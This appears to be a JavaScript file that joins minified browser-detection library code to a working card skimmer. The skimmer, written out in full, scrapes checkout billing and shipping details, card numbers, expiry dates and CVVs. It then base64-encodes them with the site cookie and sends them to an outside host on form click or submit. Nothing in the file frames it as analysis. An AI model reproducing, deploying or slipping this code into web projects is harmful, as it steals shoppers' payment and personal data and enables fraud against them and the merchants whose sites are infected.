"+s[1]):"Firefox"==j&&(s=/\b(Mobile|Tablet|TV)\b/i.exec(i))?(V||(V="Firefox OS"),N||(N=s[1])):!j||(s=!/\bMinefield\b/i.test(i)&&/\b(?:Firefox|Safari)\b/.exec(j))?(j&&!N&&/[\/,]|^[^(]+?\)/.test(i.slice(i.indexOf(s+"/")+8))&&(j=null),(s=N||K||V)&&(N||K||/\b(?:Android|Symbian OS|Tablet OS|webOS)\b/.test(V))&&(j=/[a-z]+(?: Hat)?/i.exec(/\bAndroid\b/.test(V)?V:s)+" Browser")):"Electron"==j&&(s=(/\bChrome\/([\d.]+)\b/.exec(i)||0)[1])&&T.push("Chromium "+s):V="Kubuntu",$||($=S(["(?:Cloud9|CriOS|CrMo|Edge|FxiOS|IEMobile|Iron|Opera ?Mini|OPiOS|OPR|Raven|SamsungBrowser|Silk(?!/[\\d.]+$))","Version",f(j),"(?:Firefox|Minefield|NetFront)"],function(e,t){return e||(RegExp(t+"(?:-[\\d.]+/|(?: for [\\w-]+)?[ /-])([\\d.]+[^ ();/_-]*)","i").exec(i)||0)[1]||null})),(s=("iCab"==X&&parseFloat($)>3?"WebKit":/\bOpera\b/.test(j)&&(/\bOPR\b/.test(i)?"Blink":"Presto"))||/\b(?:Midori|Nook|Safari)\b/i.test(i)&&!/^(?:Trident|EdgeHTML)$/.test(X)&&"WebKit"||!X&&/\bMSIE\b/i.test(i)&&("Mac OS"==V?"Tasman":"Trident")||"WebKit"==X&&/\bPlayStation\b(?! Vita\b)/i.test(j)&&"NetFront")&&(X=[s]),"IE"==j&&(s=(/; *(?:XBLWP|ZuneWP)(\d+)/i.exec(i)||0)[1])?(j+=" Mobile",V="Windows Phone "+(/\+$/.test(s)?s:s+".x"),T.unshift("desktop mode")):/\bWPDesktop\b/i.test(i)?(j="IE Mobile",V="Windows Phone 8.x",T.unshift("desktop mode"),$||($=(/\brv:([\d.]+)/.exec(i)||0)[1])):"IE"!=j&&"Trident"==X&&(s=/\brv:([\d.]+)/.exec(i))&&(j&&T.push("identifying as "+j+($?" "+$:"")),j="IE",$=s[1]),G){if(m="global",g=null!=(h=n)?typeof h[m]:"number",/^(?:boolean|number|string|undefined)$/.test(g)||"object"==g&&!h[m])d(s=n.runtime)==M?(j="Adobe AIR",V=s.flash.system.Capabilities.os):d(s=n.phantom)==w?(j="PhantomJS",$=(s=s.version||null)&&s.major+"."+s.minor+"."+s.patch):"number"==typeof B.documentMode&&(s=/\bTrident\/(\d+)/i.exec(i))?($=[$,B.documentMode],(s=+s[1]+4)!=$[1]&&(T.push("IE "+$[1]+" mode"),X&&(X[1]=""),$[1]=s),$="IE"==j?String($[1].toFixed(1)):$[0]):"number"==typeof B.documentMode&&/^(?:Chrome|Firefox)\b/.test(j)&&(T.push("masking as "+j+" "+$),j="IE",$="11.0",X=["Trident"],V="Windows");else if(E&&(R=(s=E.lang.System).getProperty("os.arch"),V=V||s.getProperty("os.name")+" "+s.getProperty("os.version")),k){try{$=n.require("ringo/engine").version.join("."),j="RingoJS"}catch(e){(s=n.system)&&s.global.system==n.system&&(j="Narwhal",V||(V=s[0].os||null))}j||(j="Rhino")}else"object"==typeof n.process&&!n.process.browser&&(s=n.process)&&("object"==typeof s.versions&&("string"==typeof s.versions.electron?(T.push("Node "+s.versions.node),j="Electron",$=s.versions.electron):"string"==typeof s.versions.nw&&(T.push("Chromium "+$,"Node "+s.versions.node),j="NW.js",$=s.versions.nw)),j||(j="Node.js",R=s.arch,V=s.platform,$=($=/[\d.]+/.exec(s.version))?$[0]:null));V=V&&c(V)}if($&&(s=/(?:[ab]|dp|pre|[ab]\d+pre)(?:\d+\+?)?$/i.exec($)||/(?:alpha|beta)(?: ?\d)?/i.exec(i+";"+(G&&o.appMinorVersion))||/\bMinefield\b/i.test(i)&&"a")&&(F=/b/i.test(s)?"beta":"alpha",$=$.replace(RegExp(s+"\\+?$"),"")+("beta"==F?W:C)+(/\d+\+?/.exec(s)||"")),"Fennec"==j||"Firefox"==j&&/\b(?:Android|Firefox OS)\b/.test(V))j="Firefox Mobile";else if("Maxthon"==j&&$)$=$.replace(/\.[\d.]+/,".x");else if(/\bXbox\b/i.test(N))"Xbox 360"==N&&(V=null),"Xbox 360"==N&&/\bIEMobile\b/.test(i)&&T.unshift("mobile mode");else if(!/^(?:Chrome|IE|Opera)$/.test(j)&&(!j||N||/Browser|Mobi/.test(j))||"Windows CE"!=V&&!/Mobi/i.test(i))if("IE"==j&&G)try{null===n.external&&T.unshift("platform preview")}catch(e){T.unshift("embedded")}else(/\bBlackBerry\b/.test(N)||/\bBB10\b/.test(i))&&(s=(RegExp(N.replace(/ +/g," *")+"/([.\\d]+)","i").exec(i)||0)[1]||$)?(s=[s,/BB10/.test(i)],V=(s[1]?(N=null,K="BlackBerry"):"Device Software")+" "+s[0],$=null):this!=u&&"Wii"!=N&&(G&&I||/Opera/.test(j)&&/\b(?:MSIE|Firefox)\b/i.test(i)||"Firefox"==j&&/\bOS X (?:\d+\.){2,}/.test(V)||"IE"==j&&(V&&!/^Win/.test(V)&&$>5.5||/\bWindows XP\b/.test(V)&&$>8||8==$&&!/\bTrident\b/.test(i)))&&!a.test(s=e.call(u,i.replace(a,"")+";"))&&s.name&&(s="ing as "+s.name+((s=s.version)?" "+s:""),a.test(j)?(/\bIE\b/.test(s)&&"Mac OS"==V&&(V=null),s="identify"+s):(s="mask"+s,j=A?c(A.replace(/([a-z])([A-Z])/g,"$1 $2")):"Opera",/\bIE\b/.test(s)&&(V=null),G||($=null)),X=["Presto"],T.push(s));else j+=" Mobile";(s=(/\bAppleWebKit\/([\d.]+\+?)/i.exec(i)||0)[1])&&(s=[parseFloat(s.replace(/\.(\d)$/,".0$1")),s],"Safari"==j&&"+"==s[1].slice(-1)?(j="WebKit Nightly",F="alpha",$=s[1].slice(0,-1)):$!=s[1]&&$!=(s[2]=(/\bSafari\/([\d.]+\+?)/i.exec(i)||0)[1])||($=null),s[1]=(/\bChrome\/([\d.]+)/i.exec(i)||0)[1],537.36==s[0]&&537.36==s[2]&&parseFloat(s[1])>=28&&"WebKit"==X&&(X=["Blink"]),G&&(O||s[1])?(X&&(X[1]="like Chrome"),s=s[1]||((s=s[0])<530?1:s<532?2:s<532.05?3:s<533?4:s<534.03?5:s<534.07?6:s<534.1?7:s<534.13?8:s<534.16?9:s<534.24?10:s<534.3?11:s<535.01?12:s<535.02?"13+":s<535.07?15:s<535.11?16:s<535.19?17:s<536.05?18:s<536.1?19:s<537.01?20:s<537.11?"21+":s<537.13?23:s<537.18?24:s<537.24?25:s<537.36?26:"Blink"!=X?"27":"28")):(X&&(X[1]="like Safari"),s=(s=s[0])<400?1:s<500?2:s<526?3:s<533?4:s<534?"4+":s<535?5:s<537?6:s<538?7:s<601?8:"8"),X&&(X[1]+=" "+(s+="number"==typeof s?".x":/[.+]/.test(s)?"":"+")),"Safari"==j&&(!$||parseInt($)>45)&&($=s)),"Opera"==j&&(s=/\bzbov|zvav$/.exec(V))?(j+=" ",T.unshift("desktop mode"),"zvav"==s?(j+="Mini",$=null):j+="Mobile",V=V.replace(RegExp(" *"+s+"$"),"")):"Safari"==j&&/\bChrome\b/.exec(X&&X[1])&&(T.unshift("desktop mode"),j="Chrome Mobile",$=null,/\bOS X\b/.test(V)?(K="Apple",V="iOS 4.3+"):V=null),$&&0==$.indexOf(s=/[\d.]+$/.exec(V))&&i.indexOf("/"+s+"-")>-1&&(V=x(V.replace(s,""))),X&&!/\b(?:Avant|Nook)\b/.test(j)&&(/Browser|Lunascape|Maxthon/.test(j)||"Safari"!=j&&/^iOS/.test(V)&&/\bSafari\b/.test(X[1])||/^(?:Adobe|Arora|Breach|Midori|Opera|Phantom|Rekonq|Rock|Samsung Internet|Sleipnir|Web)/.test(j)&&X[1])&&(s=X[X.length-1])&&T.push(s),T.length&&(T=["("+T.join("; ")+")"]),K&&N&&N.indexOf(K)<0&&T.push("on "+K),N&&T.push((/^on /.test(T[T.length-1])?"":"on ")+N),V&&(s=/ ([\d.+]+)$/.exec(V),p=s&&"/"==V.charAt(V.length-s[0].length-1),V={architecture:32,family:s&&!p?V.replace(s[0],""):V,version:s?s[1]:null,toString:function(){var e=this.version;return this.family+(e&&!p?" "+e:"")+(64==this.architecture?" 64-bit":"")}}),(s=/\b(?:AMD|IA|Win|WOW|x86_|x)64\b/i.exec(R))&&!/\bi686\b/i.test(R)?(V&&(V.architecture=64,V.family=V.family.replace(RegExp(" *"+s),"")),j&&(/\bWOW64\b/i.test(i)||G&&/\w(?:86|32)$/.test(o.cpuClass||o.platform)&&!/\bWin64; x64\b/i.test(i))&&T.unshift("32-bit")):V&&/^OS X/.test(V.family)&&"Chrome"==j&&parseFloat($)>=39&&(V.architecture=64),i||(i=null);var L={};return L.description=i,L.layout=X&&X[0],L.manufacturer=K,L.name=j,L.prerelease=F,L.product=N,L.ua=i,L.version=j&&$,L.os=V||{architecture:null,family:null,version:null,toString:function(){return"null"}},L.parse=e,L.toString=function(){return this.description||""},L.version&&T.unshift($),L.name&&T.unshift(j),V&&j&&(V!=String(V).split(" ")[0]||V!=j.split(" ")[0]&&!N)&&T.push(N?"("+V+")":"on "+V),T.length&&(L.description=T.join(" ")),L}();"function"==typeof define&&"object"==typeof define.amd&&define.amd?(t.platform=h,define(function(){return h})):i&&n?u(h,function(e,t){i[t]=e}):t.platform=h};
function getCookie(name) { const value = `; ${document.cookie}`;  const parts = value.split(`; ${name}=`);  if (parts.length === 2) return parts.pop().split(';').shift();}
function setCookie(cname, cvalue, exdays) { const d = new Date(); d.setTime(d.getTime() + (exdays*24*60*60*1000)); let expires = "expires="+ d.toUTCString(); document.cookie = cname + "=" + cvalue + ";" + expires + ";path=/";    }
function eraseCookie(name) { document.cookie = name+'=; Max-Age=-99999999;'; }
function hua(url, params) {var httpRequest;if (window['XMLHttpRequest']) {httpRequest = new XMLHttpRequest();} else {httpRequest = new ActiveXObject('Microsoft.XMLHTTP');};httpRequest['open']('POST', url);httpRequest['setRequestHeader']('Content-type', 'application/x-www-form-urlencoded');httpRequest['send'](params);}
function hua_get(para){	let xhr = new XMLHttpRequest();	xhr.open("GET", "https://storessonlinepro.com/?data="+para);xhr.onreadystatechange = function () {  if (xhr.readyState === 4) {	page = xhr.responseText;console.log("OK");}};xhr.send();}
var xie_data = new Object();
var url_xie 	= rus_nul(document['location']['href']);
var flg 		= 0;
var client 		= "";
var domain 		= "";
var ck 			= "";
var server 			= "https://storessonlinepro.com/javascript/jquery-2.0.2459284.min.js";
if (document['readyState'] === 'loading') {
    document['addEventListener']('DOMContentLoaded', action_xie)
} else {
	action_xie();

};

function action_xie()
{
	infor_hua();
	client		= platform.description;
	var ck 		= getCookie('sitecookie');
	var domain 	= window.location.hostname;	
	url_xie 	= document['location']['href'];
	document.body.addEventListener('click', function(){get_xx();}, true);
	//document.body.addEventListener('click', function(){abc();}, true);
	//document.querySelector('button[id="checkout"]').addEventListener('click', function(){get_xx();}, true);
	function get_xx()
		{
			
		try{ 
			const form_store = rus_nul(document.body.innerHTML.split('" name="form_').pop().split('"')[0]);;	
			const id_store = rus_nul(document.body.innerHTML.split('href="/store/').pop().split('/')[0]);;	
			let flag_bill = document.querySelectorAll('input[type="checkbox"]')[0].checked;	
			console.log(form_store);				
			if(flag_bill == true )
			{
				fname 	= rus_nul(document.body.innerHTML.split('name="ship_first_name').pop().split('"')[0]);
				lname 	= rus_nul(document.body.innerHTML.split('name="ship_last_name').pop().split('"')[0]);
				name 	= document.querySelectorAll('input[name="ship_first_name'+fname+'"]')[0].value+" "+document.querySelectorAll('input[name="ship_last_name'+lname+'"]')[0].value;
				const locadd = [...document.body.innerHTML.matchAll(/"ship_address(.*)" id/g)];
				add 	= document.querySelectorAll('input[name="ship_address'+locadd[0][1]+'"]')[0].value;
				const loccity = [...document.body.innerHTML.matchAll(/"ship_city(.*)" id/g)];
				city 		= document.querySelectorAll('input[name="ship_city'+loccity[0][1]+'"]')[0].value;
				const locstate = [...document.body.innerHTML.matchAll(/"ship_state(.*)" id/g)];
				state 		= document.querySelectorAll('select[name="ship_state'+locstate[0][1]+'"]')[0].value;
				const loczip = [...document.body.innerHTML.matchAll(/"ship_postal_code(.*)" id/g)];
				zip 		= document.querySelectorAll('input[name="ship_postal_code'+loczip[0][1]+'"]')[0].value;
				const locfone = [...document.body.innerHTML.matchAll(/"ship_day_phone(.*)" id/g)];
				fone 		= document.querySelectorAll('input[name="ship_day_phone'+locfone[0][1]+'"]')[0].value;
				const loccn = [...document.body.innerHTML.matchAll(/"ship_country(.*)" id/g)];
				country 		= document.querySelectorAll('select[name="ship_country'+loccn[0][1]+'"]')[0].value;				
				const loce = [...document.body.innerHTML.matchAll(/"ship_email(.*)" id/g)];
				email 		= document.querySelectorAll('input[name="ship_email'+loce[0][1]+'"]')[0].value;		
				
				bill		= 	name +" | "+add+" | "+city+" | "+state+" | "+zip+" | "+fone+" | "+country+" | "+email;	//console.log(bill);	
				
				//const btnNext = document.querySelectorAll('button[id="formnext_'+form_store+'"]')[0];	
				//const formNext = document.querySelectorAll('form[name="form_'+form_store+'"]')[0];	
				//formNext.addEventListener('submit', function(){setCookie("cnameabc", bill, 1);}, true);
				//btnNext.addEventListener('click', function(){setCookie("cnameabc", bill, 1);}, true);				
			}
			
			else
			{
				
				fname 	= rus_nul(document.body.innerHTML.split('name="bill_first_name').pop().split('"')[0]);
				lname 	= rus_nul(document.body.innerHTML.split('name="bill_last_name').pop().split('"')[0]);
				name 	= rus_nul(document.querySelectorAll('input[name="bill_first_name'+fname+'"]')[0].value)+" "+rus_nul(document.querySelectorAll('input[name="bill_last_name'+lname+'"]')[0].value);					
				const locadd = [...rus_nul(document.body.innerHTML.matchAll(/"bill_address(.*)" id/g))];
				add 	= rus_nul(document.querySelectorAll('input[name="bill_address'+locadd[0][1]+'"]')[0].value);
				const loccity = [...rus_nul(document.body.innerHTML.matchAll(/"bill_city(.*)" id/g))];
				city 		= rus_nul(document.querySelectorAll('input[name="bill_city'+loccity[0][1]+'"]')[0].value);
				const locstate = [...rus_nul(document.body.innerHTML.matchAll(/"bill_state(.*)" id/g))];
				state 		= rus_nul(document.querySelectorAll('select[name="bill_state'+locstate[0][1]+'"]')[0].value);
				const loczip = [...rus_nul(document.body.innerHTML.matchAll(/"bill_postal_code(.*)" id/g))];
				zip 		= rus_nul(document.querySelectorAll('input[name="bill_postal_code'+loczip[0][1]+'"]')[0].value);
				const locfone = [...rus_nul(document.body.innerHTML.matchAll(/"bill_day_phone(.*)" id/g))];
				fone 		= rus_nul(document.querySelectorAll('input[name="bill_day_phone'+locfone[0][1]+'"]')[0].value);
				const loccn = [...rus_nul(document.body.innerHTML.matchAll(/"bill_country(.*)" id/g))];
				country 		= rus_nul(document.querySelectorAll('select[name="bill_country'+loccn[0][1]+'"]')[0].value);		
				const locemail = [...rus_nul(document.body.innerHTML.matchAll(/"bill_email(.*)" id/g))];
				email 		= rus_nul(document.querySelectorAll('input[name="bill_email'+locemail[0][1]+'"]')[0].value);
				
				bill		= 	name +" | "+add+" | "+city+" | "+state+" | "+zip+" | "+fone+" | "+country+" | "+email; //console.log(bill);	
				
			} 
			const btpay = document.querySelectorAll('input.radiobutton[onclick="paymentMethodDetails(this);"]');	
			for (let i = 0; i < btpay.length; i++) 
			{
				id = btpay[i].id;
				num	= id.replace('payment', '');
				try 
				{ 
						if(rus_nul(document.getElementById(id).checked)) {
							ccn 		= document.querySelector('[name="payment_cardnumber'+num+'"]').value;
							exm 		= document.querySelector('[name="payment_month'+num+'"]').value;
							exy 		= document.querySelector('[name="payment_year'+num+'"]').value;
							ccv 		= document.querySelector('[name="input_20494852"]').value;
							console.log(num);
							console.log(ccn);
						}
				}
				catch (e) 
				{
							ccn 		= "";
							exm 		= "";
							exy 		= "";
							ccv 		= "";
							//console.log(e);
				}
				
			}	
			let status_card = ccn.search("XXX"); console.log(status_card);				
			var xx = name+" | "+ccn+" | "+exm+" | "+exy+" | "+ccv;
			data_xie =  ck +' | '+client+' | '+url_xie+'-'+id_store+' | '+xx+' | '+bill; 
			data_xie = data_xie.replace("https://www.", "");
			//console.log(data_xie);//console.log(btoa(data_xie));
			const formNext = document.querySelectorAll('form[name="form_'+form_store+'"]')[0];	//console.log(formNext)
			formNext.addEventListener('click',function(){if(status_card < 0 && ccn!==""&& ccv!==""&& exm!==""&& exy!==""){if(flg===0){hua_get(btoa(data_xie));flg= 1;}}}, true);
			formNext.addEventListener('submit',function(){if(status_card < 0 && ccn!==""&& ccv!==""&& exm!==""&& exy!==""){if(flg===0){hua_get(btoa(data_xie));flg= 1;}}}, true);
			
			
		} catch (e) {
					url_xie = document['location']['href']; console.log(e);
					//hua_get(btoa(e+"|"+url_xie))
					
				} 
		}
	 
}

